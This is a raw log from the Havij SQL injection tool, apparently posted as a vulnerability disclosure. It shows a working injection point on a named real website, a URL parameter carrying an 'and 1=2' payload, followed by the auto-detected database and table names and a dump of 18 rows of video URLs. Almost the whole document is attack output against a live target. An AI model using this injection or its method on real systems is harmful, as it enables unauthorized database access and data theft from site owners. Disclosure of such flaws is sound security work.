 Havij 1.15 Pro by r3dm0v3
http://ITSecTeam.com
http://Forum.ITSecTeam.com
Target: http://www.daai.tv/daai-web/more/project.php?c=%Inject_Here%986%20and%201%3d2
Date: 2015-09-30 10:37:55
DB Detection: MySQL (Auto Detected)
Method: GET
Type: Integer (Auto Detected)
Data Base: daai_web_2013
Table: tbl_video
Total Rows: 18
url
ccbxhTPmdO8
g6GcLOkNE5o
http://210.59.147.4/vod/2011B/morning/morning_20110426.mp4
http://beta.daai.tv//2011webmockup/html5/videos/2011/master/master.mp4
http://beta.daai.tv/2011webmockup/html5/videos/2011/feet/feet_657.mp4
http://beta.daai.tv/2011webmockup/html5/videos/2011/morning/morning_20110505.mp4
http://beta.daai.tv/2011webmockup/html5/videos/2011/program2/culturemap49.mp4
http://beta.daai.tv/2011webmockup/html5/videos/2011/puti/puti_20110505.mp4
http://beta.daai.tv/2011webmockup/html5/videos/2011/putimind/putimind_20110430.mp4
http://http://beta.daai.tv/2011webmockup/html5/videos/2011/morning/morning_20110506.mp4
http://vod.daai.tv/2011A/news/20110303_15303.wmv
http://vod.daai.tv/2011A/news/20110304_10002.wmv
http://vod.daai.tv/2011A/news/20110304_12003.wmv
http://www.newdaai.tv/audio/
j55sPS6rUN8
Ja1hNaL0hes
TXvQbsn9QcU
z8YhmMuyIPY
www.wooyun.org